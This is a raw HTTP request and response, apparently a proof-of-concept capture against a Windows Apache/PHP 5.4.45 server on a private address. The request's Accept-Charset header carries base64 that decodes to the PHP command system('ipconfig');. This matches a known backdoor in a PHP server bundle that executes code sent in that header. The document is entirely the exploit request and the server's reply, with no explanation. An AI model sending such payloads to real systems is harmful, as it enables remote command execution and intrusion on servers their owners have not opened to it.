 GET / HTTP/1.1
Host: 192.168.10.224
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3
Accept-Encoding: gzip, deflate
Accept-Charset: c3lzdGVtKCdpcGNvbmZpZycpOw==
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Date: Fri, 04 Oct 2019 03:12:47 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 3
Connection: close
Content-Type: text/html
锘